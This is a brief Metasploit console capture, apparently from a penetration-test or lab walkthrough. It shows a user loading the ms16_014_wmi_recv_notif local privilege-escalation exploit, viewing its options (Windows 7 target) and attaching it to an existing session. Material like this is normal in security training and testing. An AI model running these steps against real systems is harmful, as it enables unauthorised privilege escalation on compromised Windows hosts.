 msf5 exploit(windows/local/ms10_092_schelevator) > use exploit/windows/local/ms16_014_wmi_recv_notif
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > show options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 7 SP0/SP1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 10
session => 10